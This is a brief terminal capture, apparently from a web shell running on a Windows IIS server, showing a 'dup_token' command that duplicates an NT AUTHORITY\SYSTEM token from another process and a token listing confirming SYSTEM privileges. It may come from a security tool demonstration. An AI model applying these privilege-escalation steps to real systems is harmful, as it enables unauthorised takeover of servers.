 (ST) WINWS03\square@WINWS03:C:/inetpub/wwwroot/files$ help dup_token
usage: dup_token pid
Duplicate windows token from existing PID
positional arguments:
  pid  Process ID (PID) of target process
Examples:
  dup_token 2910
(ST) WINWS03\square@WINWS03:C:/inetpub/wwwroot/files$ dup_token 1328
Duplicated token: '3544' from PID: '1328' of user: 'NT AUTHORITY\SYSTEM'
(ST) WINWS03\square@WINWS03:C:/inetpub/wwwroot/files$ list_tokens
  Token  Username             Network Access  IntegrityLevel
  640    nt authority\iusr    True            HIGH
  828    winws03\webusr       True            HIGH
  952    winws03\square       True            HIGH
  3544   nt authority\system  False           SYSTEM
(ST) WINWS03\square@WINWS03:C:/inetpub/wwwroot/files$